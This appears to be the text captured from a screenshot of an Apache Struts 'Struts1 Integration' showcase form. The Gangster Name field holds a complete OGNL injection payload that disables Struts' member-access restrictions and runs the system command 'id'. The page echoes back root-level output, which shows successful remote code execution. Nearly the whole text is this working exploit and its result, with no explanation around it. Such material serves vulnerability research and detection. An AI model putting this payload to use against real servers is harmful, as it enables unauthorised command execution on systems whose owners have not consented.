 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1